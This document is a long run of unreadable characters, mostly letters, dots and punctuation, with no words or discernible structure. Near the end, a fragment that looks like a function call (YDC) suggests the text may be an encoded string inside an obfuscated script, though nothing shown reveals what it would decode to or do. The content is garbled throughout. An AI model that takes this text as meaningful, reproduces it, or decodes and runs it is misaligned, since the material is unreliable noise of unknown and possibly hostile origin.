Etc..xCAkT..wD.u0.gCAuohAMuSIioA.xzyDDCJkC.h0hDJ..MJDEuO0kg.OhCoy.0s3ohqg0X`I3rOgC09gqAJy..uxSE.yf0C3.hzA...E.a8Egp1ckEj,OIvuWg|hgOfyCCuAOA.OlzhD)Chk..ucJ..wC.:gAuvAhnuCanhg.hilNANEkE.uiAXkyOANtO[DCuNAMhSAyhCo9h.OtDDurO.oCEJiC..Ahrkz.hhyiC.iJrhgngrt.sZAOs\/\\p.rOn.q.o0OhA0\/kwIn..tAYiOJpu..Akrs9ruAgAh!Oii$.JAAglZUiAhD0ArhAwyJ)JAgnvDEtDr.kAbrk.Irf4hq.v.JA.Ijkk. o!|JiArElo..ACg.Pwhh.rmJgzAECM.8ojYhA.CpCpqyggj;[gA.hP.g\/Jhhp.M8.tC2Dh..Ez.iCCQO.JgkhAEJoSA%p.h\'g.p.O:hAkE0AhAh:kjAhu.wE.gSu..Iwkj.h8Dhtp.gi..C.DC..Eg.OS.Qi..wrhrEJIAkM..6sAMnh{IkyoghEhuv.ApuOi\/pAh0EJI.kg.I5Chupn4h.rCCDE.IEI."yayhEshvAtzrktxrhmj1mw.Aou.Ou .g.g0s6CtIIoovIS,O.itgjrMBigMxEJ..+kkASigOk0.JEtsgzD4..Oi .\/.O.rI AukO.rT..gy0i..caJyh.AI...OI.NAhSwhgaAIhIy6@hh.JtAx.iIyqunPJhg.EmAg.Aztj..o.Yo{O.Jthy\/CtCIgAyNxMiSj .AAn.h.kEEutZvJ JXJ.AJJAJyJvJuJw.DJrhyuJ,r).j.\'=XW-T%I$.JJr{fE,D)ujE\'JX.-O%.$6JhrOu-,I)hjg\'eXh-C%M$?z$kAJ J,J7AIJLJhJjJ2JrIPk\/J0JaJjAyJ1J JoJJJb.IJkDAfA,.).jJ\'.Xg-0%!$-J.DIui,&)ojg\'.X!-A%f$oiskYJ_JhJ3AVJgJNJ.J.J ..JAEFuO,.)Cj\/\'JXI-n%o$hJrkCf:,.)Sjz\'iXk- %&$`ohZ.JuJ,JAAAJwJjJrJSJO.rJOzhf.,I)rjl\'\/XC-O%i$.p+ZtJlJkJAA<JmJIJ[J\/J$a5ZCJCJAJvAyJ.JgJ!J.JAcAZ.JhJMJhA.JhJAJ.JhJheCAxuO.kI.C.hDuIygp-..fg2rlAqon2Oku gr.A.m3Js\/.k4wyAlO.r.lhhEsuhM?y.dkarfgI..hpaSv.OrAti.EC\/wA.6hCi.h8.stnhhcA8go|.z.lIiooIoEjhJS!gNi..PICMh.JiDhCIvusgfgvEwIirihJhhuaIOuCvCiYO}rphuCEh!IAuwg!vLECIArChrS.hOIJuoDkuI.Ou\\iA0AiMoohOir.I?d...iRhOh..Mx\\hyCzA1yCgo\\hwiA.E?h.j..R.Ov.hs1\\l.nA.I.h.grrjwhM;JJyNApAqv.CWhr.pg.ozsA3h.MArgCwEO?nkS..EfOIvIpog.Ip.0XAgvAjCJCq!\/Ej.oA\\h.gADIuhrgtnAgtC!^o2E1Jw.foAPchE(.OOhiTCqhAf.IZO.n.S\\.gAhik.hiJkgurCIg.hghgDIN APvg?yihIJfh.xsgj.JiroikDAs%Qs86._g...yAhoO\/.zg!\\!jCJojhgCpJyAJgxyR<A@ED.C1SIVw..O5\'8.Acp9CIA3h,OAC"vwg.rD.DIACr.IA,ghvwnE}OAO. nVigSehrAjE.?.i2IEIkoI.IpJ0kAtrhjOJ<q.\/Aj3Jg.I..AJACoEEvtGg9yAJljfA\/Ahv.A#kk.Ic.D..tOciurAmhAEyO?CijIxAhnDlh.I.fjC.%It.4gD3EiAj.N.4CF03z}g.uI HODS8uggg.4bswNOpAhhCch5OO.E.SJx.Jy9^tiJCJ.T. yOAzhkA O]MJEC.MC.IniwOhgrwEOA1ESEO<1jI8wM.h5S80AjprCfA!hhOqDJtJg&h2u8IJhq.yAAg.gO.AAA.gAuEAwJDu.zDAHowvlOQhgEoosINhprhghf.Jq.\/kjRJ^."y\/^Ai.CO.u.Fy+Ahhkz+ASl.I>Orgh.zC..uk6.jAEnMC.hu.+.hRhapkrA!sC5h8Ol*AhuA?gisIkIshg8CgA.!.EiO..I9..8phxg.poCzIIinAwguw.DY.k.djlx.%.Anj7gtsOylJ.sI.J5g80A.psC\/oJhASC..?DawkMApoJ.\'yhhyOO1,SR.zIAhI8nCwp@h8C...zgIitwR.hCGnn!AgkC.Ao%DE.4OjiErttO}AAEEJw0DG,hAJ.4Arlw5tg0oIs.NspihAro.DuA9,5ArEEkNCkzg$k.ruAED.ASj8S-.kIIrv+kOOgApsg[IZoC.iA.xT.wqokJlhO4hhOCnEgokO.mbCzJh\'mhh8E.IorMv\/Ik+k4Ro.C6Mh..AmsC.g2.1z2h1oaA1+0w.EiAhDh.mEh6m3h.E&Irrggxv .hgtorohDk.OhOvyEPh2SOg.SOE.A\/rwCAqf.OE..Egk.xC.sEXNNo..wJhhA.uD.g+h.O3 DxDg.OE?X.shwvw$p.h.AhIwrupA..9.hwA.kacgy hDA*.lNw.AAhShkA.Dku..7J.d3$jOD\/.hEhXCNJ.NoAhNA1IArO3uhg.g.u3hTjD(.IEgXcNh.AAOS,ko.A8v.04g.h3AjCpfgjqui.IwxgvlOoAahB4zgA.OC.kkAEv$ko.cDr\'<1.gsrIg+tJlACchvhi.C4r..Ahy..wDaqOAhuOz.hSrC.fES.ouqa:.kAghE8zgDkeyA+yohh3ArOhnCI\/M..jjeh.OIu A.hJ.hjknDZ*2OhO..AgO.hg.D.uyAhBph.Oqh.uEA.JihqJ..Nur.v.h;h0AOk j<AIkaEynCJfCOCJEOz.AhzkiAhx.OC|Cih.OJ.\/JCChCOE.S2.hCA.Cs8Xbr.MJD3lS...E.ssh..SOyCo.hif.OuvODvsh0NhnwQ{zAOu.A\/.C29h9g.w.)AA\/iIpII.ANA.kfkJk0hkynh5p..u8ygvkkyA+mnAlJAh3Jn.NiIAC..ioN.z4uT5hh.gcykw.EAOI..A0okrhmqyIA.u.hCDhwE{D.q.OJ.aDzuwh..nA.CEhhaJ2Oz .O<06nitrMiAI uig.hh. EkC0C3yOkI..E3.KwMh.X0NAMkCssst9.n\/khC5AtpESAAE.l.i.Aiu.AA\/rCrIp.AClID.CgzC=h|.A\/n.r.aOkrhoO\/yIi.AggD9h.\/9.N.w.hsJA.h.A.r1OSCD"E\/AhIM .okz\/AIJ.zgID0hE\/D.C.aOCzOuiCDhJIA.tg.Dv\/v.a.h.IwvJho0vIAhzAIhFJrIArA.8hyJ.C<I4EAJk^EuuiAhg.o0.v<N1Eg AfDhofn EAuh.u\/.w!AnCSz.p.....hBA.o.8.\\jgfhDO0AJDAs..OAAhJ.,..wAn #@tS..C.AhjC1W<A40xhAgrwIA\'A\\3.zg.M\/.On8..f`MuhJA .vknkEgMh.ACtAAws8t.oJNA-I.|Mo.x.\/0.hu01.hoEouN.h.l0gAh0EAOAoghu.rE.$1CwhwA\/gxAhEcN.#.AfnSkuAAArf%..IguOO0og$hAhgCA.p9hC.ATA:k\\AgIrAkfCncrCoAJ..pghE.hwJhIO.wJg.8hE!ACuhDxukrOOCA3nknhArh.(MAhD.\'uBJ.J.h0hhu*A.idJE.pW.sOS3JAvur.AAkpA7rEDOboWh..o.2.DiIhwA!NgtAtAkJAh.]DsuOrhA..hOhhAEJc^.EDki82..rN.kAA..kCJuIAhk.x.t&noI.uhAhCvE.hD.hOAOAi"Ep8DtOE..A0O.ndCECDDnAT:hNASsOOq9%OAAh.IA!o.,hE.S.0.p9ODh\/oEC.Z\/A\\hyh#Ax0C.JcIuN.JCSsg*koo.ry.+x[\/EhwOZ.*s.AdE.OCANiO4A]rOo.Ohz0k?ojN.h.wJC0E4svO.h"oAb!aIBw.,CJOAkO.ka\/AhC+.3AJuhl.IO.JAhzhi]rEAwAdn\/pA.r.gIIE.fy..EA..0g.hT.pqAck ..Oghhw.n.qh.c8CrpdOxAtJi.hE$hdJAAcrEMwlSh.h.f0.hq$AIthwbrJJhItC.Ir.qA\/hdhIJOgD?O.hgtE..ig2JoChyI\/oh.SMA.Az.AJs vh8SZOhOhO0Jh"wJAsh\/vEklCAZk.EOdnk.nE]IhoE. NArie.shw.s.gAA83CB ..NnrF8.y.3.s4JIhhtgi.hyOIh3EmphMu.OkkbgOgh9vAAs.CCSAgIOhg6.sJ.YAkhAAoAAikqCI7EiszIS.JCV+EAfnOKu2Fg2h.gghCxAAOklbAOqAphlyhh:A..XEudwIcADr0IO6nrJz!osh5.lhAhuo.brau.2DDnOy 0wg[Cn[I.h3nh..CAd.hNmIEA.nhpcobAOvE.EgJ.Of.AihAAJ4.,8.M9CLAi.rioxhkimQuIMAtOgrAO.Orc.AAuXM.#B.2y.ng.NSIkEyCnSA.nIDgu0h0H&E.DOitCA\'h.r*kx.hJEAWJEA\\CA!ngpO.ny\'yn.JN0AO0zS.EAigS3ONhnAig8rg4whAST0.sCNEtDpErww#vAg3hdAuuCAISsnOAtsb,AEAA4kQID.ir.krDOSMhhasg9ca.C8.hhvA.p\/CuCkA.gfC.qcgESrh)EaAsCiCRxwAkJiI.oJOC>\/.yA...J.IA..N.ODAushhg..JCAkKnk0.soEkArg.hnc .hC[+StkkCAt..OiIAEIInkA..hg.XgnA1S^n.yAi"7YI.OAh.HJOnaj.x8rr!x5O.zni.hwA(hCjv.s.AkA.CAIEJ. q!.wCJuWIJkO.rqw.JTIuN.h3.T phrpq(CIAkuoAA4h.hOAj.HJCrO+EAAJDA.gSn\/hhI..iOAlCJ]knJEJ8.rHwsmr#.kJIIATE|z.ikryA\/Inh&vgzJpADD<lgAhn.EDoIzAChJn-JwoOACv.k.#JDEA.E0u;gChhhWM hfA..AkAyiC!uSjg\/N8<S.]hh}5AEwSO]h}p.u\/.hAvI69ksMJ#7OCEDap.JCSiC.ZOG8E.Ok7Ckk kAcfIE..AJsi.Oy.hCAJgkzgz..CA8.ItIZ...jIuhA.EO\/iIEgnAzC8qo.AIw..OChJI.rhcv..C.AEIA.ggtv yc..CI7sgCkO.gA.ktCeCCDhF.J}S.hf\/AhkA"AhkgC.COkkkw.hNhDqlAOizAk.kp.QCS.A\/UkJ.k.u.OA&k.zvOCEw.kk5gxnyAiEtwYAM.J*dcAA..B.DA.CEA2ChRXt.DOMA[A|Ay0\/oktDyA<SIkL0yC..O03hAly.AM.chAIyAuEArug.uy.utOunh0=hO0ymohfkNgtk\/2g#.klI.kEA.gg-JAA.0.z.TAJcO$gd s2.OSo.M.ILhh..OAREy.gghgJhhgrDhAC.M.hq!gAkiyJgJAA.98JAg..AOhiowhuC1AhnO0us+o..gm.hC.sEg0jr6rmAhIMhEouh.Akk.rayJu9hEy.OJtEZ;2.h.CJAg.dg.kkAAyqv\/zr=ArDwgrJOO.hOCkhO.dO.80uoA.]CA+ .gDTuCxyhAE.OrkIA.iJyiI.0rz3.g.rok.wSrqnA"h\/.IE.CnAg..qAg(J.T<pOAtwACA.N\/!.IcoCn,A.Jeg.na AAEJw0h @qr.it1AgIx.k.oCAY.a.pJhA.hfDhMah.hAr\/yh+AIk:r..gz{I$z.rw|.vAkkOg.AlhO@8.wOSgI)OaAESS.0rpqtAZvt kAx2EON4A4EMihA\/ACyglE.kA9CC.Sw.E+.Agj\/AhwwM)7.`AZouA ghyC[cDhWJo1Au6OYp.yCpq6Abhgl58NwA>\/8l\\g.r.wgAEr.ECCwnrBNxAagExntOpJ.zw.ggkh8AThyl.g9JI0IO7gpOr.ErE.ur..\/AlJO.0ANhh;oAO90.a.hg.pgAA.Doik0qiX.IICk.AJiOh..g\/hu.A1mii#29nNrJ3hg.hO.b.kf.AAzuO:.K9gcg.2CjyvCA8OArguz..uIJ.OEgErirA8O.r9zOihhIECcE.OD.u8.g..AI0y.4d!ECtgAIChCS-IAhAIErEki.OA.C9XzOlgxE.fIJ.<O.rlyJ.CDinhyC0so\/.hiJ+%oOhiAAksOj0JgEk.NEIw}ptygArA0oBan..hCg.n\/.lI0AuJtczAlE0ry8.I3I0JC!ZCA.jAsAICAS.O..\/.3AASACr.ShAunAE\/OOCI9Muprv.k\/jvo.aA>htgy{mcEAIuO8or:S9MJ.ao!AOhIz.2h.H.2wfoJDfrg.@An.D..wh.A.NS..}IEuphwulJ!IDhA{.ojYr.JC5.JADk\/hAN..Cfw.Jcqmr...!Asc.$Ud.tokoAuAA...rwg.OA.rhus.8Abh.gjhOC9zO.kn,.k.DOngirIHCChA.hAgOhtEhaJOnhg<h2rhJ.,gu.hf!E.OnoACiECakAAEqw.OhpMItAr.k0hNMkIg hAvkakrIgy.wAJ.kC.AJk$OgMghoA!OIu.nn0DhA0gk.NfyIOEthz.:AOqCJ0uCvgCAkhjAvsEA1ArMocg.Ez.AAh.(yuyJJI+hA{s0.hjMrMgiAA-.A.+OAOJtAZA2.hICGAochOfzhtJYIACgDrDA.jDsFJzArrIODwSAwnJr.Ahh.EqhS3\\Ar3n.gfhEtA\\E.kC.1g.AkhAoOhpxft gMos.E.uAyS.ChriIJOAAoEJux.4EMI.h\/oNhhOshg.JN.#.{y.hoJ..I}O.h.SE0mrg)sDhuEAYwO.4InOOh.O9y Csg.EkO..hDJAtC2h.p4EJ.!ggxg3nA!E-v.OoEh.$w\/{rsop.#YkiIlqO.oyrOvAhT*\\\'AzI.A5.BczE.frA\/.CigD0.XC.-t.AIJAAOEjhEst.A0Ok.6AOhAXAahkgIg..Avn.KuiIQIIAa)gJA.j.6AlCqg\/AAwuMoIhyA.ygyD[CnAqw.O4A.gC.C.AudNAwoxhPAhv3Ashzwl.D0J.gOIw+t7CyArCC0Jt.N.Ojw.rhiA.k.!LAkJyoo3gIhI.CwhgIOO.gN0M.#hnwhEkpg.sMEI.JgPiah6.J\/O+gc.hrshAEA.jJusO?dwr.M=.AAvvikCuoYkYkCJwIu.jAgzhvh.AzAuI.EsyD.fjiCc.eE.hAi.rIEs.k0kx)h"EtkOAAu.AvN.IwIC.z9nvTCCEbnc!v.r.E.n0As.NkJgh rOO\\hhnAERAhg.r0.I80usijD.hxEuOAD%lJm.FyJ.x{0NhhA0Eub.hI\'r.fDsnJy2. Mg.rA.z\\Apk.pJ0)ho0I.rIrnEyC\'ohAzhi6q7.O.YEhEg03vMv.h1AhCSkczA\\iEzAOSPkgx\/gah.$*ahA>C!I t...+IhJ8JTr[jC.h3AjussShkP9hE.hgE..CyNOhgl#Ais...S8[OqI6Cgh9g.O+hlg8p0.wkjN.hA.ux\/u\/v+E.C..ODhwEfh.Ai.QO.C`vhSC.Jc..MwA.JAhkjZhiDAuDD\'yu.gunArPg0kAOjq.u8.oy.igAAOC.TCyoh>EEMD4nCySA!ru6JE0hcd.OI4f.JE..9awI2.zAkCqn9g.hn5AEATAh_PIhrA6i]rf0krJAMAMhgCh00vlvIhMOfDI\\%EAAguMMhhAAOChE hJ.JDzuurww.IBk0us.A.OA`sPr..wtvxAoCyJFhAOh\\uOAkEJ.kinhsA(.SAZrE0Mh{wM.ICu7.lIrpwAkwI8.i.i..2..x.hwO|Ak..z.!.Z9OtkrX.fSp.A.ryD.SA.nEZuAWhOCzAJ.)*Ov"O.ESNDhJA2y.ub[hODDWuwxOhuE\/gSlAtAkEACwckC..d.7hghPEngtuoy.xEg.vDihJANnAZohIr..yCh\'0gnh:sSOrA.k .hCIb\'y..^rwECAEhjNAhwv..\/.rAJIO.x..MOz=ier7..\/WLOA.kINAhir .@er.ra2.s\/SLDAEzno=Evuirn.udE..a E>zh.IEA\\k.xwAu.rJ.hfJ..cJ$gSu0Opg.u.ONksJ.OgsgdO.zAur8rr..Iwm..Ch].C0hkrkAChAuvj.o2ACuyoFTOso.&MhAwr.DznkO.MhiAN .uah.Ovk.ugSIoi.u%+AkAsJ0Os.0AD0wrCgEhpAks.Ei1.IOhEy9AuAvCSAC8A5yOAorS.z.hEAADg..lsIAh..JvC>r_AIx2yINuu-A.NIIrsudNtD.hDDvhDwg].f.Eyw.gEOhCwC.hO!OSt.xr:k.s0O.Ag.E0C.78nhAyg0r.0.#MSRDLopvJ.vghChhrADkAI[uiMvh.AJACySxh0k#gS9DAolvv..gg.Aw\/r.A+yi.AehII.gOght9h.iMnyJ.EhiJuo8AOhiC4x..CxArhOg42z&y0q..hA0I+7.0E|.ACfrA|DuO8A.\/JnychIAjh^AfA.koJ.sitA6gsp.N.I.hJ9kJr..9$[phA^J. 0k|+.Xi!f..\/AovEAO.IOrvh_CJhhh.SHDA{\/CnCE.rE\/*nNES`kh99qk.FJhhvJ.DAzrAA\/E3o4IGOCiCA`gn+kvEu.OAvr\'i9Iwtg9rMEhtOaE..\/fshhhwsA]C.hy0x|IDI9vk.A\/EAp.IhAChH0AAazwhI.gA.gEO9IAgnEANgaCAbh9.hEg2h..fs.jOkipJEhprEvOr\/hMAgJI.JA9AAJ.h.!)_e:D#C9hJAhI9 Jhhd!v(ODlurIJU,ov*#H.Iik*AhDSpi^v!.J1h.JeJAA^hp.I.takgJJJ1prC` OnIAI h*91VtkAAOhC.rDj2i.$WO$rOJJ0h6!..psh.SCpV0voPEJhDE0uJyh.!..J.Et..vOJA(JOJm.DS.NAS;!.Jgh.ABh!\/hrhJ"hhA\/JIhuIAAgDrqhhuDvOJgEgCA!.2J.D}J.JIJihI!.JaJ|CSAMiSGJzhOCJphO! ..E0\/.^y9O.tAC1nrgA,A1Jvhr!h.vJ.h3_h0r!CDro.LO!..zD.,J.uJAAriN!ID-hJJhivJDIJ=ITJ!.JcJ.JrAl7hrDJC32DO!3JEOA9C.hJ.AhAOAdJzSh.xIk>aJgO.Jrhl!I..7h:nf\/NOuIJnJID.iN.yJ 7A9&Nr.Tf}OAD.EDGn5Jrsv1thA%A6hAYr!kJOh.J.h%ArJiDvOqSObAf.MO!gJvJagJJrhyhIOgeOz.T.hhI!JkJyhj!u.EVhJw.k.ke"1 :DU.SiN.%hJC.Ag.v.;h0o.O;"iJw|kCjzKO!IJjhA]E0O..@gJ}AkNr"y!hJ!hAJ.J8A.JJSghkEJ..CO,sdA!1JfhvhndAOJJIO!gn.JJLAC1"r!AgN u.cArhOEikJg5fmO.ONlAAA.JJhN!G_A:I#O9hJ!hh9jJ.hg!k(kDEuJIpUuog*wH.ICkA"J!jJIJgJMcJR}.8\/.4vrAgA9IwEu.II6.AkkIA.D.EogOa8AtOCJ.h.!o.A7<:tf1.A.J.EaAdt!oJhhJh.d_OIJA\/b4trugh9iwAu.IS6.OAgurhi.s4ru`OAIkh"O!vJDhOJCJk\/O4.rDhJ90w.\'%Oh.vJ..hJnktJ3IJ^0vCuyOhkC.EsxA0hD@.grv.;DhgA9z.lOAAyu.wnE.bA8ks!}.4vAPIJo.kO.l\/ar.A\/Msoh.EO,hOhgyAAgJA.kn.kbkO2.00o.g\/asApDdO:kWu.hgrAAhAOjIiOyiyrA.u!...D1,I.!JeAggSg.AIIjwjENjg[yOygtgErI0uJshp!qJhJCCIAiyAGiAmg|"}!CJUhhJiJOAAJJS7h5EB.qCJ,Ad.!HJGhJhCdCOJJVOugC.oJAAAlnr4A_.h.gJDAoy.!.CphJJ.ykJ.I.=gTJ!mJ0JsJhAAvsrSJ-n.D8!0J.Oz9h.CJIAIAMAAJ.SA.\/IA>CJAO>JAhx!A.17O:QfA.b.k.haJg8JClwr.`JAJOkfgOECOE.Gptjr0vhtrA.AghNYJ!hJ\/hrJhhJAIJwCIOOSAbOfqMT!AJ!J9gmJnh{hhOkeOzCT3O&gAS.!AJOhEA.h{\/irtJCh.AhJzOhg7%.J..Dgl\/h;ikO.w;.yAwS0Ij.Kh!JJ.hC].0A.I@AJzhDmhO.JDhh!..AE0\/,^29i.9AOlrrWA,AoJkh.!7..JIhh_.0k!jC oALu!h.sD.,og2uOcJrgOAi\/JJthmO.ENAA.AgJnh\/!._A:T#+9CJihy9.JAhJ!h(mDIutI\'Ugog*kHgIrkrA.Crpa^h!.JihuJiJDAJhEg!u.JJJrCiih.OJDvh_.Dh9\/Vh0.AWhJ.dDu2h..WJ$kO.JrhA!h.DsN.CC0Vl\/DPEJECv0vJ\/hu!r.g.htk.OOiAwJAJN.\/&IJSJhhi!A.AVoJN.h.jeilM:SU.&SA.C\'qDh.CfO!g7gyAJ.yJlCkJ.JzJ.hJ!\/JCJACEA2yJGgAhgA"o!pJ4h.J JCA\/J)fmMh!8JJhg]k0A.Ak.ji\/sPQ0.yn2qhN.jMjl.gJ.kOEShMhSi!sJqhJAhhn\/IrgJgh.A2h.Ogg.9zJ2h.!J..7r:O9Ag.v=Cs.JgAOACI..JA.gJI.I.OJgvM_gOhJ8hJ!...Eg\/Ca..8\/OuAEJo$.zCplCgeAA..J..k.!J.hACS`hhh9AVOr30&ycJI[O0.A.8iyh.h<;0i.CdF. .iakI0xDiv.A\/unMMhAJI\'r.ljIhbSA\/wo!!.EAstIACEjAhx A EDA8.lcO.M\/w.\/o\/..gEk\/0tADrhO0EmI.rA9C[.sob.AA.yOghurl.\'DOi\'0Digrk.#oN..OdrrEOAJu9A0hAr4EJs ck. C][..rg.hfAIIIr Ain#Ku.hoE.Av}.A4JrgO(.g<;.goJ.Cfv..oiDJ_JOgJ!hh!uJ%.AEO6AJubz=.+.|lgGvAYi&hA.brW8"hJIJA..vIMh!uJAJ..io=gSBhj.Mz\/k4C5h*O2.CqJaJusiNgAIJII!@o\'JAJ9kJvhg!s(ICA3wvOQvJgJzA4C.,OACJJADh\/BivOYD&3XCS\'JrJEz4"k!oJ}hJ<.hhJ.rJPhJ.JEJ8oDCCJAJAyAOiJ1JIvi>f?&rh04J.hr!C.AA.hCJS.nJnziO.JsJ*A5OArpWp"hAVzC&.#.JCA#JEbADf!rJhO.JMJ.CvJ:vV2D4..gA.hOSiJ$..hhiC[M..gEhAu.\/\/nSOJIv^.fg.to DJ9SIr"h!.Jqhh<]hAJ0zAPAJOJ|JOw Dgw.YJ&oAIjAWf".JJJOCkw4M&!sJSJ..AoNghBh\/.4)rAoIgJishh\/J4h5|*0Egy-I*zuW0"!g.C\/hXAyJiIO@A\'DAn9JJjhh!A(iC.3N.J0..T.k1nI..pg..5J2JjAoDD.gMi&.#S)JgkCyw.YJ&.XASkJiDJzA.vOuIMO.J!hE!`JD.sEA6rJ.j8=3+E|ggE.SJ9J@yC]jJkJ"vI>g?k.w0MJ.h.!?.uAJhDJ4M.O.h .\/IihC.hI(OAJ\/JChhAAO8hAJAJnsICE..In&A#oJrAtJyj.DN!EJwOEJ.JgD.wAbAhhjhCAI3p.Ckwv2M4h.DA8h8CJJm.hhEy0[c.EgDh!us\/.n.IMrhAEz 0h|AD\/_9OOJIhC!!JE.NEh6iJ.f.=g+A|AgkfTY.&.uIEJJIJgv.>h?zrt0OJhhA!8.DAAh!J..AJgvhOsJCJCAAO5npWO"O>huwA.JnIC@k\'hA.9OJwhE!q(CCw3OfOQAJIJkAhC.myAEJIAAhAg"rEJ8JOOrh1.IDJrvOOJAh.!wJ\\.4Ej6NJuf =z+m|qgbfEYA&vugEhJhJ1vA>O?mr\/0hJohg!N. Ahh!JA..JhvgOwJ2J.ArOnn.WM"r>luAAkJAIJ@h\'tAu9OJHh.!k(fCJ3DfcQAJoJhh.rGku..CrJi.whAySh9ICr.q0h.g@hgJEO.MD.fv!AeDgOxfY;.rE9k[pOgi rf0#Jgh.!A.nA.hIJB.vJnkAOAJIJ!Atyh.wv.W?"J>rm.AhJcI6@J\'.A.YJ!rJOOhJxJJChJNfJ224;4=ACyo&n#h)JO.rhJAJCO.hg.gDyr\/OCJEhO!hJA.kEf6.JA.FJLJ0JtsCCCJiJNArk lIJIJSvv>O?Ar 0oJJhg!k..AAhhJA.uJokoOXJ4JAAmyJ.zvyW."l>hm.AzJNIJ@A\'gA0YJ!MJEO.JOJ.CSJ0fZ2_4k40A.y0&g#,)OOkraJ)J.O2h..CD\/r0ODJpht!EJ..lEO6rJ\/.CJAJaJ.s.CwJvJJAhk.lAJ.Jgvy>v?|rh0OyAW.gEz.rNIih gCACgJ&u#O).ct.g\/9Yj&hXof%.J.gfO;ifACA.hgh.CgkOrTl.AwCDIwkYh&yAOjhWA"n9.gjvRzr..OhID\/!uJEhAepA..E\/E.,.ChJoJAs&NDA.JoOCo{yudr.A\/n4orq!yCj0Ay\/tlh.JhOAMk.iAItAi.y0hSA.n5KI.oo..Av9AADAhAXGphiI..\/OnAMA`ELg_8OAJHh]!AJi.rEg6ItuPlJOJhJDOsr!J.JgysOIJQJ.vu>0?.rh0TJ.hE!J.AA0hgJa.6J.ziOuJkJhAzk4l.JDJhs.NuAJJ_I&@D\'oA.9tJ.hh!f(ACh3vrOJJv$2.4m4.r.mwA3Ju HY#YgYu .uh.sAOE..zw\\..CC 0IwChh..*Cn.hohgA O.A4EgAhxIAi!SJhAcA a..e!hq.#Dousic.goO +CSs.[cDA.gkSj& Ag)DYDANJCIahhv.ADt .-. kNcgCDA.04ACJzSOA E4iiMkho0gI..dh\/nuA nwIDJyg.0.CiqI.2E9f r.loE+hh8NC.gIaEo. .AgJ.hDruPiN.Jo..j s.h..0.Ag.A...AwgkCjOw.N`g)AkI. J.0oug0E.rru.p.v.J.us0A.A.E2..zvIf\'Ir.. mItD;hj_kgxgCgCih\/b.ODIhgsJI.iJa.0k .rAphnu8wgh.hggDO.JC5hCwsD88hRv.OIw .D7DIvuCNs(Dju..nr.puxDthiOriop..\/)0orA!J.M KAiEN.2w_uhk\'rJ Igsl0.kIO.88Igy .hr.C0r.o...E.<.O w.kwgtJE+yCn4CghA g3EEM.AASs02 9u A..AC\/I4hrT.0EA J.0o.yhdw.AA uJ jE.hcw3.z.vf ;# uMJ.I4iwM..kDjNyk IDpig.rgf.j.N.DhAI.rgxwaA0EA.h$hg.c0C.h.5.f.hC3hh.-.AhoI.Awk5w)\/J4Srhg+shxO2...hAk;]i9r.p.09Sow.nOhgRI..noDy..Dgrisr.oE.l\/0sJprhsCh`AgC.AfIM.Eyt-ah..O.irrk.A\/rnq.ArhoEg.Oo g.A7prwuLv;.ACAh6vE}ptJ}I..ik \/.aw%tNuNCAzX.D AbWhYj!CaICBJ S.h.wvhO.jC.\/ A\'C99wkgjrz0S kft;=.AgO.I2E Jfj;Mcw.zfgu. u.O.A.!wh.OC.sI .DMnhrrhkM5C.uuir.xoo..gEwk .NIkJC.hIg4 kk. .hO.vgIhg.A d.g.GAJ3ru) !h.wkNA..Oo  D\/.hwirACAgJ g.o\/guhMC.s4J J\/jtxA hJnC9O.y.CO.I8Imkb\'k9Aw gx.C.k9A.I.y9Zo*\/ku0O.oOy3.Qhso.zgr&e9.highgI.hh.o hvvll92g8i\/Amv\/aF.hIE borNkaXASh Ehi.a&.J\/.sN l.hpnAFp.h.Akk NmIghi.IEA2A.CAE Ih!IJA.k!..gEA).z.Cg. .o!.q\/AsypS.hEX\/.0SrA.+ r9.gMv._hh99u.AwhDD8E hC1s.DAuo... g2.O0^4uiAhC.Ak9y.CghJO!.i9CwIgA.OiJr vl}uuCaN0Ai@hksyr.zf2 .Eg.4yon.J3.i.hAhxn..I OhC.xA. k.A\/g4.rSga\/.\/$\/1\/J\/h rORoIy#grhzOoIII^ .\'09IwAgo\/.usAy.2.majqC.I..2gh..J kR0.hIm ug[wh9u ykO.p.Ifhr.Ay DhoAO.&..E8hEA8.! klC.r.goS.mwC.. .E.h9r4rhA3g. i.+AggA.nk.h0OhdoIg g.oAAhoAJhr.AAEkBIp.9.A\/Ato o\/kPAICCtkI.A D!hCM.E..j.Ou ..gEJd.IAhI.jCyI. rg6.0fEIr.r.IDgu. c.2Ik.h.i.qhEOE S\/.4hr\'gY.vCgg4ka u\/gsrpgO1w[S. sIhaA08.9ikOx a.!OoghuvnSrDIh 4.yMD*.g.rj,h.A.4I.hA..AIhCAA.y.hqyjXu8.A.iiJ.lIlh k.".hO_I.yhCwvNa..hD1Au..kg-y  hkrhAA..  Ak"uh.wAC {h^IOh@Oug. f99.E.hOI Ark\'CO.ih c*c....O& AOh.Ifr9k IDC\\!.og)h.Oh..hh.o. .O.. ....ASAhf ouphzhwrD hrA.[.EEi h.%.l.JIh wrAhxyJhO Cui.afoIA pr+rv.zCE uSChOsJ.E !hOrhwy.! ..nEt\/ruJ .hEuC.8Eu !gA.ih!I5 .u.u9hIhu Jyih\/g.r" yo...iAhi tphgMDA.J .j<h..DIq .k#.E.r.= .Igkg.4sO 4I..A.AI. g.f.aIshh C.9SiDfu.  .SIChIgI I..dCsh.. h.5ICC+.u Ekwro.pgh uI}h.gJ.. iI&hq.C.A xt2i CvC. yMJ.\/.qEA mug.:.k.. Cpoo..nwA gCehw2I.k s8IghIv.r c. a!CbuI ssa.CrrEj Arr.n\/.eA otiDqd.zk mgxr..IC  uu.n.ha99 o.ED'),YDC('NpN(k+C$ILA,.:k!nJEh+KsQhG.tkJIh.Ag1.K>AkoI.Jf0S%$COiJIg4JOJ|JuJ4J.hh!f<,YA@.krE.ar4Omd:hEO=.Krtt]k%IJOJkJg\/.CN>C0J!hJ.h02O3 rS0yVr0k6D.cAhr .].kJIJAIzhg+K$ Lj,.O5Mg.\/yCH.guhA.wD..ObsO.uOIErO9I"tg.bxrI1.n+gA9wJ.hC!yJ.Jr.g\/nJKJJJkhorxCAMhJnJgIIhK+v$FL.,3:r!jJwh#KgQ#GA9+RuJCJmAgh..4cO.J\/hSZ$.OvJVgOJhJhJvJiJDh!!v<rYK@hvDE.ag4Jm.:.Eg=.I.hnJhJrC.l.Iw\'tJ JCKoJ.hq!DJhJu.A\/uJ JmJgh.r.C MwJEJ 